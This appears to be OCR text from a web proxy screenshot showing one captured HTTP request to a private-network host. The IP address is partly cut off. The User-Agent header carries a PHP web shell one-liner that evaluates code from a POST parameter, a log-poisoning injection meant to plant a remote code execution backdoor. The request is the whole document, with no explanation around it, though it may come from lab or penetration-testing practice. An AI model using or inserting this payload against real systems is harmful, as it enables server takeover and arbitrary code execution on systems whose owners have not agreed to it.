 Request
Pretty Raw \n Actions
1 GET /?gwht=1 HTTP/1.1
2 Host: 192.168.41. :8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php eval($_POST['a']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: JSESSIONID=9213EACA3D9CE07C11FDF10680DE5108
11 Connection: close
12
13